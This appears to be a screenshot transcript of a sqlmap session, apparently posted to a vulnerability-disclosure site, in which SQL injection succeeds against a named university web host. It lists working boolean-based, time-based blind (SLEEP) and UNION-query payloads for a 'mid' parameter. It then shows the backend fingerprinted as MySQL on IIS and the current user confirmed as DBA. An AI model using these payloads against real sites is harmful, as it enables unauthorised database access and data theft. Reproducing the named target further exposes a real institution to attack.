 管理员: sqlmap.bat
Payload: mid=4 AND 5670=5670
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mid=4 AND (SELECT * FROM (SELECT(SLEEP(5)))dREj)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: mid=4 UNION ALL SELECT CONCAT(0x7162717171,0x49565a564a5449486a65,0
x7171626a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[05:52:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.8
back-end DBMS: MySQL 5.0.12
[05:52:32] [INFO] testing if current user is DBA
[05:52:32] [INFO] fetching current user
current user is DBA:    True
[05:52:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\nic.ylsy.edu.cn'
[*] shutting down at 05:52:32
C:\Python27\sqlmap>
www.wooyun.org